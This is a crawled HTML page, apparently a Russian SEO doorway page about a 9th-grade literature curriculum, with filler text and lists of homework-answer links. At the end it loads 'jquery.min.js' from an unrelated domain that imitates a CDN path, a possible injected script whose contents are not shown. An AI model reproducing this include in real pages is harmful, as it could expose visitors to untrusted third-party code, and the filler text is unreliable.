

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobivi.thearnoldstory.com/i4zg-soderzhanie-programmy-po-literature-9-klass-po-uchebniku-merkina.html
body_size: 2176
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Содержание программы по литературе 9 класс по учебнику меркина - oobivi.thearnoldstory.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobivi.thearnoldstory.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Содержание программы по литературе 9 класс по учебнику меркина</h2>
                            </header>
                            <p>В данном разделе к вашему вниманию предоставлены Книги по русской литературе. Учебники по литературе 5 - 11 классы, рабочие тетради, тесты по литературе, проверочные и контрольные работы, рабочие программы, поурочные планы, дидактические материалы, дополнительная. Скачать: Уроки литературы. 6 класс. Методическое пособие к учебнику Г.С. Меркина. Соловьева. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="i4zg-reshebnik-po-nemeckomu-yazyku-8-klass-rabochaya-tetrad-bim.html">Решебник по немецкому языку 8 класс рабочая тетрадь бим</a></li>
                                <li><a href="i4zg-referat-po-istorii-rosiysklgo-suda.html">Реферат по истории росийсклго суда</a></li>
                                <li><a href="i4zg-pochemu-eto-vazhno-proschat-sochinenie.html">Почему это важно прощать сочинение</a></li>
                                <li><a href="i4zg-makbuk-reshebnik.html">Макбук решебник</a></li>
                                <li><a href="i4zg-gdz-po-solfedzhio-6-klass-pervozvanskaya.html">Гдз по сольфеджио 6 класс первозванская</a></li>
                                <li><a href="i4zg-gotovye-domashnie-zadaniya-3-klass-russkiy-yazyk-ivanov-evdokimova-kuznecova.html">Готовые домашние задания 3 класс русский язык иванов евдокимова кузнецова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Уроки литературы. 6 класс. Методическое пособие к учебнику.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-gdz-po-istorii-10-klassa-zagladin-tablica-4.html">Гдз по истории 10 класса загладин таблица 4</a></li>
                                            <li><a href="i4zg-udivitelnye-domashnie-koshki-referat-s-prezentaciey.html">Удивительные домашние кошки. реферат с презентацией</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-gdz-aleksandrova-matematika-3-klass-2-chast.html">Гдз александрова математика 3 класс 2 часть</a></li>
                                            <li><a href="i4zg-gdz-reshebnik-informatika-i-ikt-9-klass-semakin.html">Гдз решебник информатика и икт 9 класс семакин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-uchebnik-russkiy-yazyk-5-klass-sssr.html">Учебник русский язык 5 класс ссср</a></li>
                                            <li><a href="i4zg-reshebnik-po-mateshi-6-klassa.html">Решебник по матеши 6 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-gdz-po-matematike-7-klassa-telyakovskiy.html">Гдз по математике 7 класса теляковский</a></li>
                                            <li><a href="i4zg-reshebnik-po-fizike-10-klass-didakticheskie-materialy-maron.html">Решебник по физике 10 класс дидактические материалы марон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
